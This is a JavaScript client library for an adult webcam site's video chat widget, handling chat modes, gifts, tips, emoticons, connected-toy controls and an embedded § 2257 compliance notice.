				, '          Some of the visual depictions on this Web site may be exempt from the requirements of 18 U.S.C. § 2257 because (1) they do not contain a visual depiction of actual or simulated sexually explicit conduct as defined in 18 U.S.C. § 2256(2)(A) and/or 28 C.F.R. § 75.1; or (2) they were made prior to July 3, 1995; or (3) they were made prior to March 18, 2009 and do not contain a visual depiction of sexual intercourse, including genital-genital, oral-genital, anal-genital, or oral-anal, whether between persons of the same or opposite sex, bestiality, masturbation or sadistic or masochistic abuse. Those records required by 18 U.S.C. § 2257 and associated regulations with respect to this Web site are kept at the office of the I.M.L. SLU at the following location: '
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          Edifici Burge’s Planta 3, Avinguda St. Antoni 27, La Massana AD 400 Principat d’Andorra'
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          The person who is responsible for maintaining the records required by this part is the Office Manager. I.M.L. SLU hereby certifies that the aforesaid materials are in full compliance with the requirements of 18 U.S.C. § 2257 and associated regulations. '
				, '      </p>'
				, '  </div>'].join('');
		//#endregion        

		//#region Create chat container
		this.settings.chatContainer = this.settings.chatContainer || VIDEO_VIDEO_CHAT_CONTAINER;
		this.chatElement = document.getElementById(this.settings.chatContainer);

		if (!this.chatElement) {
			this.chatElement = document.createElement('div');
			this.chatElement.setAttribute('id', this.settings.chatContainer);
			appendChatElement = true;
		}

		//set visibility to hidden until chat (displayed elements) if fully rendered on page
		this.chatElement.style.visibility = 'hidden';
		//set position to relative so absolute elements won't move out of container
		this.chatElement.style.position = 'relative';
		//#endregion

		//set chat inner HTML append it to body
		this.chatElement.innerHTML = [
			'<div id="video-chat-header"></div>'
			, Number(this.settings.chatData.chatmode) === chatMode.free ? '<input type="button" id="video-chat-go-private" value="' + VIDEO_CHAT_GO_PRIVATE_TEXT + '" />' : ''
			, '<div id="video-chat-in-private"', (Number(this.settings.chatData.chatmode) === chatMode.private) ? '' : ' class="video-chat-hidden"', '>'
			, '  You are in private chat <input type="button" id="video-chat-leave-private" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-private-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_PRIVATE_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-private" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-private" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-silent"', (Number(this.settings.chatData.chatmode) !== chatMode.silent) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in View Mode<input type="button" id="video-chat-leave-silent" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-silent-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_SILENT_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-silent" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-silent" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-happyhour"', (Number(this.settings.chatData.chatmode) !== chatMode.happyhour) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in House of Games Mode<input type="button" id="video-chat-leave-happyhour" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-happyhour-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-happyhour" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-happyhour" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div class="video-chat-videochat-container">'
			, '  <div id="', this.settings.player.element, '" class="video-container"></div>'
			, '  <div id="video-chat-history-form-container">'
			, '    <div id="video-chat-form-container">'
			, '      <input type="text" id="video-chat-input" placeholder="', VIDEO_CHAT_INPUT_PLACEHOLDER, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-submit" value="', VIDEO_CHAT_SUBMIT_TEXT, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-gifts-btn" class="video-chat-hidden" value=" " />'
			, '      <input type="button" id="video-chat-tips-btn" value=" " />'
			, '      <input type="button" id="video-chat-predefined-msg-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-predefined-emo-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '    </div>'
			, '    <div id="video-chat-predefined-msg-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '"></div>'
			, '    <div id="video-chat-predefined-emo-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">', _buildEmoticonsThumbs.apply(this, []), '</div>'
			, '    <div id="video-chat-gifts-container" class="video-chat-hidden"></div>'
			, '    <div id="video-chat-history" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">'
			, '        <div id="video-chat-hide-history">X</div>'
			, '    </div>'
			, '  </div>'
			, '</div>'
			, '<a id="video-chat-link-2257" href="#">', POLICY_LINK_FOR_2257_TEXT, '</a>'
			, '<div id="video-chat-container-2257" class="video-chat-hidden">'
			, '  <div id="video-chat-container-2257-close">X</div>'
			, POLICY_2257_TEXT
			, '</div>'
		].join('');

		if (appendChatElement) {
			body.appendChild(this.chatElement);
		}

		//show chat on page
		this.chatElement.style.visibility = '';
		this.chatElement.className = 'video-chat-container';

		//#region set emoticons
		if (this.settings.player.emoticons === false) {
			_removeElement(document.getElementById('video-chat-predefined-emo-btn'));
		} else if (!_isMobileOrTablet()) {
			try {
				_removeElement(document.querySelector('#video-chat-predefined-emo-container .slick-dots'));
			}
			catch (ex) {
				document.querySelector('#video-chat-predefined-emo-container .slick-dots').style.display = 'none';
			}
		}

		if (this.settings.player.tips === undefined || this.settings.player.tips === false) {
			_removeElement(document.getElementById('video-chat-tips-btn'));
		}

		//#endregion

		//#region set predefined messages
		if (this.settings.player.predefinedMessages === false) {
			_removeElement(document.getElementById('video-chat-predefined-msg-btn'));
		} else {
			_getPredefinedTexts(true, this.settings.host.room);
		}
		//#endregion
	}

	function _buildVibeCont(vibeList) {
		var vibeShowContHtml = "";
		var toyListHtml = "";

		var list = (vibeList && vibeList.length > 0) ? vibeList : _toyList;

		toyListHtml += '<div id="vibesToggler" class="send-vibe-btn"><div class="send-vibe-btn-inner">Vibes</div></div>';
		for (var toy = 0; toy < list.length; toy++) {
			var item = '<div id="video-chat-vibe_' + list[toy].ModeID + '" class="send-vibe-btn video-chat-send-vibe-btn" data-label="' + list[toy].Label + '" data-price="' + list[toy].Price
				+ '" data-modeid="' + list[toy].ModeID + '" data-strength="' + list[toy].Strength + '" data-duration="' + list[toy].Duration + '"><div class="send-vibe-btn-inner">' + list[toy].Label + '</div></div>';

			toyListHtml += item;
		}

		vibeShowContHtml = '<div id="video-chat-vibe-show-cont" class="vibe-show-cont' + (_isMobileOrTablet() ? " mobile" : "") + '">' + toyListHtml + '</div>';

		return vibeShowContHtml;
	}

	function _bindVibeShowButtons(vibeShowButtonsCont, vibeShowButtons) {
		var _this = this;
		if (vibeShowButtonsCont) {
			if (vibeShowButtons && vibeShowButtons.length > 0) {
				for (var v = 0; v < vibeShowButtons.length; v++) {
					vibeShowButtons[v].addEventListener("click", function (e) {
						if(!vibePending){
							vibePending = true;
							var vibeObject = {
								Label: this.getAttribute('data-label'),
								Strength: this.getAttribute('data-strength'),
								Price: this.getAttribute('data-price'),
								ModeID: this.getAttribute('data-modeid'),
								Duration: this.getAttribute('data-duration')
							}
							_this.sendVibe(vibeObject);
						}
					});
				}

				vibesToggler.addEventListener("click", function () {
					if (vibeShowButtonsCont.classList.contains("opened")) {
						vibeShowButtonsCont.classList.remove("opened");
					}
					else {
						vibeShowButtonsCont.classList.add("opened");
					}
				});
			}
		}
	}

	function _initVideoPlayer() {
		var _this = this;

		//#region Init video-chat API player
		var playerHeight,
			playerWidth = Number(this.chatElement.clientWidth * 0.8);

		if (playerWidth >= 640) {
			playerWidth = 640;
			playerHeight = 480;
		} else {
			playerWidth = 320;
			playerHeight = 240;
		}

		_convertionRate = this.settings.chatData && this.settings.chatData.convertionRate ? this.settings.chatData.convertionRate : 1;

		this.videoChat = new VideoChat({
			gatewayType: this.settings && this.settings.gatewayType ? this.settings.gatewayType : '',
			videoType: this.settings && this.settings.videoType ? this.settings.videoType : 'flash',
			disableOnbeforeunload: this.settings && this.settings.disableOnbeforeunload ? this.settings.disableOnbeforeunload : false,
			guest: {
				id: this.settings.guest && this.settings.guest.id ? this.settings.guest.id : undefined,
				name: this.settings.guest && this.settings.guest.name ? this.settings.guest.name : undefined,
				password: this.settings.guest && this.settings.guest.password ? this.settings.guest.password : undefined,
				origin: this.settings.guest && this.settings.guest.origin ? this.settings.guest.origin : undefined,
				vcode: this.settings.guest && this.settings.guest.vcode ? this.settings.guest.vcode : undefined,
			},
			player: {
				width: playerWidth,
				height: playerHeight,
				bgColor: this.settings.player && this.settings.player.bgColor ? this.settings.player.bgColor : undefined,
				enableSoundButton: (this.settings.player !== undefined && this.settings.player.enableSoundButton !== undefined) ? this.settings.player.enableSoundButton : true,// show  default sound button
				volume: this.settings.player && !isNaN(this.settings.player.volume) ? this.settings.player.volume : (!_isMobileOrTablet() ? 0.5 : 0),//in mobile devices the sound can be set "on" only by user, so default is 0
				emoticons: this.settings.player.emoticons, //was set to default value in the "constructor"
				predefinedMessages: this.settings.player.predefinedMessages,  //was set to default value in the "constructor"
				gifts: this.settings.player.gifts, //was set to default value in the "constructor"
				element: this.settings.player.element,
				autoSizing: (this.settings.player !== undefined && this.settings.player.autoSizing !== undefined) ? this.settings.player.autoSizing : true,
				enableVibeShowControls: (this.settings.player !== undefined && this.settings.player.enableVibeShowControls !== undefined) ? this.settings.player.enableVibeShowControls : true,
			},
			host: {
				name: this.settings.host && this.settings.host.name ? this.settings.host.name : undefined,
				id: this.settings.host && this.settings.host.id ? this.settings.host.id : undefined,
				room: this.settings.host && this.settings.host.room ? this.settings.host.room : undefined,
				workingServer: this.settings.host && this.settings.host.workingServer ? this.settings.host.workingServer : undefined,
				cdnServer: this.settings.host && this.settings.host.cdnServer ? this.settings.host.cdnServer : undefined,
				comServer: this.settings.host && this.settings.host.comServer ? this.settings.host.comServer : undefined,
				mainImage: this.settings.host && this.settings.host.mainImage ? this.settings.host.mainImage : undefined,
				webrtcdata: this.settings.host && this.settings.host.webrtcdata ? this.settings.host.webrtcdata : undefined
			},
			chatData: {
				chatmode: this.settings.chatData && this.settings.chatData.chatmode ? this.settings.chatData.chatmode : undefined,
				convertionRate: _convertionRate
			},
			handlers: {
				onChatStart: function (data) {
					if(_this.settings.guest && _this.settings.guest.displayname){
						_this.settings.guest.name = _this.settings.guest.displayname;
					}
					_bubbleToClient(_this.settings.handlers.onChatStart, data);

					var inSilentChat = document.getElementById('video-chat-in-silent');
					var inPrivateChat = document.getElementById('video-chat-in-private');
					var inHappyHourChat = document.getElementById('video-chat-in-happyhour');

					if (data.chatmode === 'private') {
						window.onbeforeunload = _onbeforeunload;

						var goToPrivate = document.getElementById('video-chat-go-private');

						if (goToPrivate) {
							goToPrivate.className = 'video-chat-hidden';
						}

						if (inPrivateChat) {
							inPrivateChat.className = '';
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'silent') {
						window.onbeforeunload = _onbeforeunload;

						if (inSilentChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
							inSilentChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'happyhour') {
						window.onbeforeunload = _onbeforeunload;

						_this.getToyStatus();

						if (inHappyHourChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							inHappyHourChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
				},
				onVideoStart: function (source) {
					_bubbleToClient(_this.settings.handlers.onVideoStart, source);
				},
				onWaitingToPrivateApprove: function () {
					_bubbleToClient(_this.settings.handlers.onWaitingToPrivateApprove);
				},
				onAddUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onAddUser, data);
				},
				onRemoveUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onRemoveUser, data);
				},
				onSendMessage: function (data) {
					_appendMessageToHistory.apply(_this, [data.from, data.msg]);
					_bubbleToClient(_this.settings.handlers.onSendMessage, data);
				},
				onCloseChat: function (data) {
					var container = document.getElementById(_this.settings.chatContainer);

					_this.videoChat = undefined;

					if (container) {
						//container.remove();
						container.innerHTML = '<div style="color:#fff;">CHAT IS CLOSED</div>';
					}

					window.onbeforeunload = undefined;

					_bubbleToClient(_this.settings.handlers.onCloseChat, data);
				},
				onCreditAboutToEnd: function () {
					_bubbleToClient(_this.settings.handlers.onCreditAboutToEnd);
				},
				onCreditEnded: function () {
					_bubbleToClient(_this.settings.handlers.onCreditEnded);
				},
				onGiftsLoaded: function (data) {
					if (_this.settings.player.gifts !== false) {
						if (!_isGiftsAppended) {
							_appendGiftsToHtml.apply(_this, [data]);
						}
					}
					_bubbleToClient(_this.settings.handlers.onGiftsLoaded, data);
				},
				onGiftBought: function (gift) {
					if (gift.data) { //rtmp returns gift.data
						gift = gift.data;
					}

					if (gift.success) {
						var giftElement = document.querySelector('.video-chat-gift[data-name="' + gift.name + '"]')
						if (giftElement) {
							var receivedIcon = giftElement.querySelector('.video-chat-gift-received')
							receivedIcon.className = 'video-chat-gift-received';
						}
					}

					_bubbleToClient(_this.settings.handlers.onGiftBought, gift);
				},
				onAnonymousNameCreated: function (data) {
					_this.settings.guest.name = data.name;
					_bubbleToClient(_this.settings.handlers.onAnonymousNameCreated, data);
				},
				onPrivateError: function (error) {
					_bubbleToClient(_this.settings.handlers.onPrivateError, error);
				},
				onGetBalance: function (credit) {
					_bubbleToClient(_this.settings.handlers.onGetBalance, credit);
				},
				onTipSent: function (tip) {
					_bubbleToClient(_this.settings.handlers.onTipSent, tip);
				},
				onCameras: function (cameras) {
					_bubbleToClient(_this.settings.handlers.onCameras, cameras);
				},
				onMicrophones: function (microphones) {
					_bubbleToClient(_this.settings.handlers.onMicrophones, microphones);
				},
				onMicrophoneVolume: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMicrophoneVolume, volume);
				},
				onGuestStream: function (action) {
					_bubbleToClient(_this.settings.handlers.onGuestStream, action);
				},
				onShowWebCam: function (imagedata) {
					_bubbleToClient(_this.settings.handlers.onShowWebCam, imagedata);
				},
				onStartWebCam: function (data) {
					_bubbleToClient(_this.settings.handlers.onStartWebCam, data);
				},
				onMobileSoundCanPlay: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMobileSoundCanPlay, volume);
				},
				onGetAnimation: function (base64gif) {
					_bubbleToClient(_this.settings.handlers.onGetAnimation, base64gif);
				},
				onGetToyStatus: function (toy_status) {
					if (toy_status.toyonline && toy_status.toyauthenticated) {
						if (_this.videoChat.config.player.enableVibeShowControls) {
							var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
							if (!vibeShowButtonsCont) {
								_this.getToyList();
							}
						}
					}
					else {
						_this.videoChat.config.player.vibeshow = false;
						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (vibeShowButtonsCont) {
							vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
						}
					}

					_bubbleToClient(_this.settings.handlers.onGetToyStatus, toy_status);
				},
				onGetToyList: function (toy_list) {
					if (_this.videoChat.config.player.enableVibeShowControls) {

						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (toy_list && toy_list.length > 0) {
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
							//if (!vibeShowButtonsCont) {
								vibeShowButtonsCont = document.createElement('div');
								vibeShowButtonsCont.innerHTML = _buildVibeCont(toy_list);

								var video_chat_history = document.getElementById("video-chat-history-form-container");
								if (video_chat_history) {
									video_chat_history.appendChild(vibeShowButtonsCont.firstChild);
									vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
									var vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");
									_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
									_this.videoChat.config.player.vibeshow = true;
								}
							//}
						}
						else {
							_this.videoChat.config.player.vibeshow = false;
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
						}
					}
					if(toy_list.length==0){
						toy_list = [];
					}
                    _bubbleToClient(_this.settings.handlers.onGetToyList, toy_list);
                },
                onSendVibe: function (vibe) {
					vibePending = false;
                    _bubbleToClient(_this.settings.handlers.onSendVibe, vibe);
				},
				onUserGestureNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onUserGestureMade);
				},
				onFlashEnableNeeded: function () {
					_bubbleToClient(_this.settings.handlers.onFlashEnableNeeded);
				},
				onMutedChatStarted: function () {
					_bubbleToClient(_this.settings.handlers.onMutedChatStarted);
				},
            }
        });
        //#endregion
    }

	function _toggleChatElements(mode) {
		var chatElements = document.getElementsByClassName("chat-element");

		if (chatElements.length === 0) {
			return;
		}

		for (var i_toggle = 0; i_toggle < chatElements.length; i_toggle++) {
			if (mode === 'show') {
				chatElements[i_toggle].classList.remove("chat-element-invisible");
			}
			else {
				chatElements[i_toggle].classList.add("chat-element-invisible");
			}
		}
		return;
	}

	function _onbeforeunload(e) {
		e = e || window.event;

		var msg = "Sure you want to leave?";

		// For IE and Firefox prior to version 4
		if (e) {
			e.returnValue = msg;
		}

		// For Safari
		return msg;
	}

	function _removeElement(element) {
		element.parentNode.removeChild(element);
	};

	function _getBaseURL(environment) {//99, 35 = test, 1 = prod
		var baseURL = window.location.protocol;

		if (environment && Number(environment) === 99) {
			baseURL += BASE_URL_99;
		}
		else if (Number(environment) === 35) {
			baseURL += BASE_URL_35
		}
		else {//prod
			baseURL += BASE_URL_PROD;
		}

		return baseURL;
	}

	function _setCreditsGiftUrlAccordingToProtocol(stringURL) {
		if (!stringURL) {
			return;
		}
		if (window.location.protocol === 'https:') {
			stringURL = stringURL.replace(/http:/i, "https:");//case-insensitive replacement
			stringURL = stringURL.replace(/imlive.com/i, "wlmediahub.com");
		}
		return stringURL;
	}

	root.ChatClient = function (settings) {
		this.settings = settings || {};
		this.settings.player = this.settings.player || {};

		//#region Init settings (need to set some values before init so we could check them on init)
		this.settings.player.emoticons = typeof this.settings.player.emoticons !== 'undefined' ? this.settings.player.emoticons : true;
		this.settings.player.predefinedMessages = typeof this.settings.player.predefinedMessages !== 'undefined' ? this.settings.player.predefinedMessages : true;
		this.settings.player.gifts = typeof this.settings.player.gifts !== 'undefined' ? this.settings.player.gifts : true;
		this.settings.player.element = typeof this.settings.player.element !== 'undefined' ? this.settings.player.element : 'video-container';
		this.settings.useOwnStyles = this.settings.useOwnStyles || false;
		this.settings.theme = this.settings.theme || 'default';
		//#endregion

		this.videoChat = undefined;
	};

	ChatClient.prototype.init = function () {
		var _this = this;
		var VIDEO_CHAT_JS_ID = 'video-chat-api'
			, ver = 5//new Date().getSeconds()
			, VIDEO_CHAT_JS = [BASE_URL, 'scripts/video-chat.js?v=', ver].join('')
			, VIDEO_CHAT_MIN_JS = [BASE_URL, 'scripts/video-chat.min.js?v=', ver].join('')

			, VIDEO_CHAT_THEME_ID = 'video_chat_theme';

		var prependScriptTo = document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] || document.getElementsByTagName('html')[0];

		if (!prependScriptTo) {
			throw ('Unable to embed dependencies');
		}

		//#region Append Theme css to page
		if (!this.settings.useOwnStyles) {
			var chatThemeTag = document.getElementById(VIDEO_CHAT_THEME_ID);
			if (!chatThemeTag) {
				chatThemeTag = document.createElement('link');
				chatThemeTag.setAttribute('id', VIDEO_CHAT_THEME_ID);
				chatThemeTag.setAttribute('rel', 'stylesheet');
				chatThemeTag.setAttribute('href', [BASE_URL, 'css/', this.settings.theme, '/video-chat.min.css?v=', ver].join(''));

				prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(chatThemeTag, prependScriptTo.children[0]) : prependScriptTo.appendChild(chatThemeTag);
			}
		}
		//#endregion

		//#region Append API script to page        
		var videoChatScriptTag = document.getElementById(VIDEO_CHAT_JS_ID) ||
			document.querySelector(['[src=",', VIDEO_CHAT_MIN_JS, '"]'].join('')) ||
			document.querySelector(['[src=",', VIDEO_CHAT_JS, '"]'].join(''))

		if (!videoChatScriptTag) {
			videoChatScriptTag = document.createElement('script');
			videoChatScriptTag.onload = function () {
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			};
			videoChatScriptTag.setAttribute('src', VIDEO_CHAT_JS);
			videoChatScriptTag.setAttribute('id', VIDEO_CHAT_JS_ID);

			//we insert the css first
			prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(videoChatScriptTag, prependScriptTo.children[1]) : prependScriptTo.appendChild(videoChatScriptTag);
		} else {
			setTimeout(function(){
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			},1000);
		}

		//add resize event listener to adjust player size when window is resized
		//THE CHAT CONTINER SHOULD BE RESIZED BY EMBEDING CLIENT AND NOT BY THIS CODE!
		window.addEventListener('resize', function () {
			_setChatSize.apply(_this);
		});

		window.addEventListener('orientationchange', function () {
			_setChatSize.apply(_this);
		});

		//#endregion
	}

	ChatClient.prototype.destroy = function (reason) {
		var _this = this;

		if (_this.videoChat) {
			_this.videoChat.closeChat(reason).then(function () {
			});
			_this.videoChat.destroyH5Player();
		}
	}

	ChatClient.prototype.goPrivate = function () {
		var _this = this;

		if (_this.videoChat) {
			try {
				_this.videoChat.manager.config.chatData.chatmode = 1;
				_this.videoChat.config.chatData.chatmode = 1;
			}
			catch (ex) {
				console.log('ChatClient->goPrivate->' + ex.message);
			}
			_this.videoChat.goPrivate();
		}
	}

	ChatClient.prototype.buyGift = function (gift) {
		var _this = this;
		this.videoChat.buyGift(gift).then(function (response) {
			gift.price *= _convertionRate;

			_bubbleToClient(_this.settings.handlers.onExecuteBuyGift, gift);
		});
	}

	ChatClient.prototype.pushMessage = function (message) {
		_appendMessageToHistory.apply(this, ['', message]);
	}

	ChatClient.prototype.sendMessage = function (message) {
		var _this = this;
		if (this.videoChat) {
			this.videoChat.sendMessage(message).then(function () {
				_appendMessageToHistory.apply(_this, [_this.settings.guest.name, message]);
			});
		}
	}

	ChatClient.prototype.resetChat = function (settings) {
		Object.assign(this.settings, settings);
		if (settings && settings.chatData && settings.chatData.chatmode && Number(settings.chatData.chatmode) === chatMode.silent) {
			_toggleChatElements('hide');
			if (_videoChatGoPrivate) {
				_videoChatGoPrivate.classList.add("video-chat-hidden");
			}
		}
		else {
			_toggleChatElements('show');
		}

		if (this.videoChat) {
			this.videoChat.resetChat(this.settings);
		}
	}

	ChatClient.prototype.getBalance = function () {
		if (typeof this.videoChat.getBalance != 'undefined') {
			this.videoChat.getBalance(false); //inSeconds is not implemented yet => pass false
		}
    };

	ChatClient.prototype.sendTip = function (tip) {
		this.videoChat.sendTip(tip);
	};

	ChatClient.prototype.setVolume = function (value) {
		this.videoChat.setVolume(value);
	};

	ChatClient.prototype.getVolume = function () {
		return this.videoChat.getVolume();
	};

	ChatClient.prototype.cameras = function (id) {
	
		this.videoChat.guestStream();

		if (id !== undefined) {
			this.videoChat.cameras(id);
		}
		else {
			this.videoChat.cameras();
		}
	};

	ChatClient.prototype.microphones = function (id) {
		if (id !== undefined) {
			this.videoChat.microphones(id);
		}
		else {
			this.videoChat.microphones();
		}
	};

	ChatClient.prototype.microphoneVolume = function (volume) {
		if (volume !== undefined) {
			this.videoChat.microphoneVolume(volume);
		}
		else {
			this.videoChat.microphoneVolume();
		}
	};
    /**
    * Receiving data as canvas status, FPS and action type from host-page 
    * and sending them to video-chat.js
    */    
	ChatClient.prototype.guestStream = function (action, susecanvas, sfps, usecamera, usemicrophone, cameraId) {
		_bubbleToClient(this.settings.handlers.onCreateWebrtcContainer);
		this.videoChat.webRtcSupport();
        	this.videoChat.guestStream(action, susecanvas, sfps, usecamera, usemicrophone, cameraId);
    	};

	ChatClient.prototype.getAnimation = function (giffps, giflength) {
		this.videoChat.getAnimation(giffps, giflength);
	}

	ChatClient.prototype.getToyStatus = function () {
		//if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
			this.videoChat.getToyStatus();
		//}
	}

    ChatClient.prototype.getToyList = function () {
        //if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
            this.videoChat.getToyList();
        //}
	}

	ChatClient.prototype.onUserGestureMade = function () {
		this.videoChat.onUserGestureMade();
	}

    /**
    * the result comes via callback onSendVibe
    * vibe = {
    *   ModeID:"273",
    *   Label:"Turbo vibe 5 s",
    *   Duration:"5",
    *   Strength:"50",
    *   Price:"2.0000"
    * }
    */

	ChatClient.prototype.sendVibe = function (vibe) {
		if (this.videoChat.config.player.vibeshow && vibe && vibe.ModeID) {
			this.videoChat.sendVibe(vibe);
		}
	}

	root.$CC = function (settings) {
		root.ChatClient.apply(this, [settings]);
	}

	root.$CC.prototype = Object.create(root.ChatClient.prototype);

	root.$CC.prototype.constructor = root.$CC;
})(this);